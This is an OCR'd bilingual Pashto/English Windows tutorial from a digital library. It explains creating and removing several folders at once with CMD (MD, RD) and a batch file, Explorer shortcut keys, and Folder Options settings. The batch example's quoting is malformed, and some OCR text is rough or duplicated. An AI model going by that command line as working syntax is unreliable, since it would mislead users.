1. How to create multiple folders at once using CMD

To create multiple folders at once, first open Command Prompt. A quick way to do it is by using the search field on your taskbar and entering cmd in it,Use the cd command to get to the folder in which you want to create your new folders. For example, we're going to make our folders inside the C:\Students folder, so we have to type cd C:\Students.



په یوځل کې د څو فولډرونو جوړولو لپاره، لومړی د کمانډ پرامپټ پرانیزئ.د دې کولو لپاره ګړندۍ لاره ستاسو په ټاسک بار کې د لټون ساحې کارول او په دې کې د سي ام ډي داخلول دیکمانډ وکاروئ چیرې چې تاسو غواړئ خپل نوي فولډرونه جوړ کړئ. د مثال په توګه، موږ به خپل فولډرونه د فولډر کې دننه کړو، نو موږ باید د ټایپ کړو،cd C:\Students

(c) ketabton.com: The Digital Library

How to create multiple Folder example

څنګه په یو وخت ډیري فولډري جوړول مثال

Windows starting button search CMD

په ویندوز سټارټ مینو کې سرچ یا لټون کي سي ام ډي ولیکه

1-CD desktop or My computer icon on the folder name press Enter button.

په سي ام ډي کې دغه ولیکي هغه که په ډیسکټاپ یا سکرین کې فولډرونه جوړوي یا په ماي کمپیوټر ایکن کې جوړ وي،په لنډیز توګه،که په ډیسکټاپ کې جوړ وي نو ډیسکټاپ نوم به ورکړي او که په ماي کمپیوټر ایکن کې جوړ وي نو ماي کمپیوټر ایکن نوم به ورکړي او وروسته به انټر بټن ووهئ

2-MD(folder's name Enter) Sadidi Afghan Laghman Kabul. Enter button press.

او له انټر بټني وروسته بیا{ام ډي} ولیکي او وروسته به بیا دا فولډرونونه نومونه ولیکي څومره چې تاسو خوښه وي او بیا به وروسته انټر بټن ووهئ نو ستاسو فولډرونه به جوړ شي

How to create multiple Folder Delated.

څنګه په یو وخت کې فولډران بیرته ډیلټ کړو

{1}RD(folder's name Enter) Sadidi Afghan Laghman Kabul

دلته به یوازې(ار ډي) ولیکي او بیرته هغه فولډرونو نومونه ولیکي کوم چې تاسو غواړي ډیلټ کړي او وروسته به انټر بټن ووهئ

{2}Enter button press.

(c) ketabton.com: The Digital Library

په یو وخت کې ډیري فولډري جوړول بله طریقه.
أول-کله چې په ویندوز سټارټ مینو باندې کلېک وکړئ نو په سرچ یا لټون اپشن کې نوټ پیډ یا ورډ پروګرام یا ټیکس ډاکومنټ یا داسې نور دا لیکلو پروګرامونو به انتخاب کړئ،او بیا به دا لیکلو ځای کې لاندې لیکنه به ولیکي خو فولډرونو نومونه به ستاسو په خوښه وي او بیا به سیپ یا ثبت کړي هغه که په ډیسکټاپ پرمخ یي ثبت کوي یا په ماي کمپیوټر ایکن کې ثبتا وي،او هر کله چي تاسو کوم پولډر ثبت وروسته بیا دغه پولډر خلاص کړي یا اوفن کړي نو اټومېټک ډول به ستاسو پولډرانه به جوړ شي دا سکرین پرمخ او لاندې تصویران تاسو وګورئ،او هغه دا لیکنې ځاي کې به دغه لاندې انګلیسي توري ولیکي

```
@echo off
MD folder1 "folder2 "folder3\"sub folder "
```



This is application create multiple Folder's

په دغو اپلکېشېنونو باندې هم موږ کولاي شو چي فولډري جوړکړو
1-Text 2 Folders 2-XMD (eXtended Make Directory) 3-47 Folders 4-New Folder Wizard



بدلوونکي اوسي،نه بدلیدونکی

(c) ketabton.com: The Digital Library

My computer icon Organize.

د کمپیوټر تنظیم هغه ساحه ده د دې اصلي هدف دا دی چې دا موږ ته وایی چې څنګه فولډري او فایلونه تنظیم او ترتیب کړو او یا پکې بدلون راولو

1-Cut{"Ctrl + X"}.

د کټ کمانډ ټاکل شوي ډاټا د خپل اصلي موقعیت څخه لیرې کوي، پداسې حال کې چې د کاپي کمانډ یو نقل جوړوي؛ په دواړو حالتونو کې ټاکل شوي ډاټا په لنډمهاله ذخیره کې ساتل کیږي (کلیپ بورډ)

2-Copy{Ctrl + C}.

د کاپي کمانډ کارول کیدی شي کله چې موږ ورته متن بیا ټایپ کولو ته اړتیا لرو ځکه چې دا وخت او هڅې کموي. د کاپي اختیار په کارولو سره ، تاسو کولی شئ متن له یو ځای څخه بل ځای ته کاپي کړئ. په کلپبورډ کې زیرمه شوي معلومات تر هغه وخته پورې پاتې کیږي چې نوي معلومات یا کاپي شوي یا کاپي شوي نه وي او هم کولای شو چې فولډر یا فایل همدارنګه کار ورڅخه واخلو او هغه کوم معلومات چې تاسو کاپي کوي هغه به همدي ځای کې به وي او هغه بل ځای کې به هم وي

3-Paste{Ctrl + V}.

پیسټ یو عملیاتي سیستم او د پروګرامونو عمل دی چې تاسو ته اجازه درکوي یو شی یا متن له یو ځای څخه کاپي کړئ او بل ځای ته یې واچوئ,کله چې یو څه پرې شي یا کاپي شي، دا کلپبورډ ته ځي او هلته پاتې کیږي تر هغه چې بل څه پرې شوي یا کاپي شوي وي. په کلپبورډ کې د هغه څه په ساتلو سره چې کټ یا کاپي شوي وي کمپیوټر کولی شي ورته شی څو ځله یا څو ځله پیسټ کړي 4-Undo{Ctrl+Z}

یو عمل یا کړنه د بیرته راګرځولو لپاره ترسره کیږي. د مثال په توګه یو فایل یا فولډر یا تصویر یا ویډیو ډیلټ یا نوي بدلون پکې راولي نو په دې کمانډ باندې یې بیرته پخواني حالت راوړي



(c) ketabton.com: The Digital Library

5-Redo{Ctrl+Y}.

ریډو تاسو ته اجازه درکوي هغه بدلون بیرته راوباسئ چې بیرته راګرځیدلی و, یعني اوسنۍ بدلون بیرته راستانه کول،په ینډو کې پخواني حالت رامنځته کول،او په ریډو کې اوسني بدلون راستانه کول

6-Select all{Ctrl+A}.

ټول وټاکئ ټول متن، فایلونه یا فولډرونه یا نور شیان چې اوس مهال لیست شوي یا ښودل شوي غوره کوي،او همدرانګه په شپټ بټن باندې هم کیږي یعني أول هغه که فولډر وي یا فایل وي یا متن وي له موس کرس سره به شپټ بټن ووهئ او بیا به وروستۍ هغه که فایل وي یا فولډر وي یا متن وي باندې کلیک وکړئ خو شپټ بټن به تر اخره نیسي نو کوم چې تاسو انتخاب کړي وي نو هغه به انتخاب شي هغه وروسته ستاسو خوښه ده هغه که ډیلټ وي یا کاپي کوي او یا پیسټ کوي او بله طریقه که غواړي چې یو یو دانه انتخاب کړي یا سیلکټ کړي نو ستاسو خپلي خوښي فولډر یا فایل باندې کلیک وکړئ خو کنټرول بټن به ورسره نیسي هغه که هر څو دانې تاسو انتخاب وي او بیا وروسته تاسو خوښه ده

7-Layout.

د مینو هغه برخه ده چې په ښي خوا کې موقعیت لري او ټول{شکل یا ګوارا} فولډرونه، د کتابتون توکي او د شبکې اړیکې لیست کوي. د توضیحاتو پین یا صفحه موږ ته د ټولو فایلونو توضیحات راکوي چې موږ په اکسپلورر کې غوره کړي لکه د فایل ټول اندازه ، د جوړولو او ترمیم نیټه او داسې نور





ژوند وکړه دا کتاب په هیڅ چې راتلونکې ژوند درباندې جوړ کړي نه دا اخبار په هیڅ چې لوستلو څخه وروسته دي لړه کړي

(c) ketabton.com: The Digital Library

7-2 (?)Menu bar{Layout}.

کله چې په دې اپشن باندې تاسو ټیک مارک علامه پر ولږوي نو نو ستاسو مینو بار به نه ښکاره کوي او که علامه مو تري لري کړه نو ستاسو مینو بار به ښکاره شي خو په ویندوز سیون کې څه ووایم خو په ویندوز لس کې همدا شان کار کوي

7-2 (?)Details pane{Layout}.

توضیحاتو(پین یا صفحه یا پاڼه)اختیار یا اپشن د کړکۍ په پای کې د معلوماتو پینل ښکاره کوي چې تاسو ته به د فولډر په اړه معلومات درکړي، لکه څنګه چې فولډر څومره فایلونه لري، او ستاسو په هارډ ډرایو کې څومره ځای نیسي

7-3(?)Preview pane{Layout}.

د مخکتنې پین اختیار به ستاسو په کړکۍ کې بله برخه رامینځته کړي چې د ټاکل شوي فایل مخکتنه به وښیي. په نهایت کې یعني کله چې تاسو په عکس یا فایل باندې کلیک وکړئ نو یو اړخ کې به تاسو ته ښکاره کوي

7-4{?}Navigation pane.

نیویګیشن پین د فولډرو او ځایونو لیست ښیي چې په مکرر ډول کارول کیږي ، کوم چې کولی شي ستاسو په کمپیوټر کې د فایلونو او فولډرو له لارې ستاسو نیویګیشن ګړندی کړي

7-5(?) Library pane.

د کتابتون پاڼه: ستاسو په یوه کتابتون کې د فایلونو د فایل نندارې ته - سمدستي د کتابتون پین ښکاره کول او بندول (اسنادو، میوزیک، انځورونه او ویډیوګانې). دا تاسو ته د کتابتون د مینځپانګو په اړه معلومات ښیي او تاسو ته وړتیا درکوي هغه ترتیب بدل کړئ چې پکې فایلونه ښودل شوي







(c) ketabton.com: The Digital Library

8-folder and search options.

د فولډر اختیارونو ډیالوګ د فایلونو ظاهري بڼه او پریزنټشن بدلولو لپاره کارول کیږي چې اوس مهال د فایل نندارې کې ښودل شوي (دا د فولډر فارمیټ په نوم پیژندل کیږي).د فولډر اختیارونه (د فایل اکسپلورر اختیارونو په نوم هم پیژندل کیږي) مختلف فایلونه او فولډر ترتیبات لري. د ویندوز فولډر اختیارونو کړکۍ کې درې ټبونه شتون لري: عمومي، لید، او لټون ټبونه. په عمومي ټب کې بنسټیز ترتیبات شامل دي

1-OPTION ONE Open Folder Options.

1. Open the Control Panel (icons view).
2. Click on the Folder Options icon.

أولي لاري خلاصول فولډر اپشن

کنټرول پینل خلاص کړئ (د شبیه لید یا ایکن) -1

د فولډر اختیارونو آیکون باندې کلیک وکړئ-2

2-OPTION TWO Open Folder Options.

1. Open a Windows Explorer window.
2. Click on the Organize button. (See screenshot below).
3. Click on Folder and Search Options.

دویمې لاري خلاصول فولډر اپشن

د ویندوز اکسپلورر کړکۍ پرانیزئ-1

د تنظیم تنۍ کلیک وکړئ. (لاندې سکرین شاټ وګورئ)-2

په فولډر او لټون اختیارونو کلیک وکړئ-3

3-OPTION THREE Open Folder OptionsOptions.

1. Open a Windows Explorer window.



(c) ketabton.com: The Digital Library

3-OPTION THREE Open Folder OptionsOptions

1. Open a Windows Explorer window.

2. Click on the Tools (ALT and ALT+T) Menu bar item. (See screenshot below) 3. Click on Folder Options.

دریمې لاري خلاصول فولډر اپشن.

د ویندوز اکسپلورر کړکۍ پرانیزئ-1

وسیلو (له کیبورډ څخه آلټ او آلټ او ټي بټن ووهئ) مینو بار توکي باندې-2 کلیک وکړئ(لاندې سکرین شاټ وګورئ)

د فولډر اختیارونو باندې کلیک وکړئ-3



folder and search options

8-1 General

8-1-1{?} Open each folder in same window.

که په دي اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي نو هر فولډر په یو کړکۍ یا ویندو یا پرده کې خلاص کړئ

8-1-2{?} Open each folder in its own window.

که په دي اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي نوهر فولډر ته به بیلابیل یا جودا جودا کړکۍ یا ویندو کې خلاص کړئ







8-1-3{?}Single check to open an item(point to select).

که په دي اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي او وروسته به اپلاي باندې کلېک وکړئ او بیا بیا به په اوک باندې کلېک وکړئ نو یو شی د خلاصولو لپاره یو کلیک وکړي نو خلاص به شي هغه که فایل وي یا فولډر وي یا پورګرام وي (د انتخاب کولو لپاره اشاره)

(c) ketabton.com: The Digital Library

8-1-4{?} Double click to open an items(single click to. select).

که په دي اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي بیا په اپلاي باندې کلېک وکړئ او بیا په اوک باندې کلېک وکړئ نو د یو پروګرام دا خلاصولو لپاره دوه ځله کلیک وکړئ نو خلاص به شي (د انتخاب کولو لپاره یو کلیک)

8-1-5{?}(?) Show All folder-(?) Automatically expand to. current folder

که په هر یو اپشن باندې تاسو ټیک مارک علامه مو پر ولږوي نو دا به ستاسو په ډیسکټاپ پرمخ دا نیویګیشن ساحه باندې تاسو ته ټول فولډري ښکاره شي

8-1-6 Restore default

هر کله چي تاسو په دې اپشن باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو په اوک اپشن باندې کلېک وکړئ نو ستاسو دا کوم بدلونونه چې په راوستیو کي راوستي دي بیرته به پخواني حالت ته واړوئ



folder and search options

8-2 View {Folder view} 8-2-1{Apply to folder}

داده دي لپاره استفاده کیږی چې کله چي تاسو فولډرونه ته غټ شکل یا کوچنۍ شکل غوره کړي او هغه کوم ډؤل اندازه یا سیز چې تاسو غواړي فولډرونو ته انتخاب کړي نو بیا په اپلاي ټو فولډر اپشن باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ او بیا په اوک اپشن باندې کلېک وکړئ نو ستاسو ټولي فولډري به په یو اندازه یا سیز باندې وي هغه هغه که په فولډر کي فولډر وي

(c) ketabton.com: The Digital Library

8-2-2 Reset folder.

هر کله چي تاسو په دې اپشن باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو په اوک اپشن باندې کلېک وکړئ نو ستاسو دا کوم فولډرو ته اندازه ورکړي وي نو بیرته به پخواني حالت ته دا فولډرو اندازه واړوئ



8-2-3(?)Always show icon.never thumbnails

هر کله چي تاسو په دې اپشن باندې ټیګ مارک علامه ولږوي نو ستاسو هغه کوم معلومات یا تصویران په فولډر کي وي یا په فایل کې وي نو تاسو ته به نشو کیږي یعني نه ښکاره کیږي بلکې دا ایکن په څیر ښکاره کیږي



8-2-4(?) Always show menu.

هر کله چي تاسو په دې اپشن باندې ټیګ مارک علامه ولږوي نو په هر ویندو یا پرده کې پورته ځاي کي مینوکاني ښکاره کوي



8-2-5(?) Display file icon on thumbnails.

هر کله چي تاسو په دې اپشن باندې ټیګ مارک علامه لري کړي نو کله چې تاسو یو فایل یا ویډیو خلاص وي نو همداي سره به ایکن شکل ښکاره کوي تصویران په بله پاڼه کې

(c) ketabton.com: The Digital Library

8-2-6(?) Display file size information on folder tips.

هرکله چې تاسو په دې اپشن باندې ټیک مارک علامه ولږوي نو کله چې تاسو کوم فولډر یا فایل باندې کرسر یا موس پوینټر ودروي نو ستاسو به ټول معلومات ښکاره کوي لکه اندازه،وخت،حجم



